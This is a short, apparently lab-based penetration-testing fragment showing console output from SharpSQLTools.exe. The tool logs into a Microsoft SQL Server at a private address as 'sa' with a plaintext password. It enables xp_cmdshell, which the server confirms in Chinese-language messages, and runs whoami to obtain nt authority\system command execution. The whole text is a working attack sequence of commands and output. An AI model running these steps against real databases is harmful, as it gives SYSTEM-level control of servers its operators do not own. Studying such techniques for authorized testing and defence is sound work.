 SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_xp_cmdshell
[*] Database connection is successful!
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master xp_cmdshell whoami
[*] Database connection is successful!
nt authority\system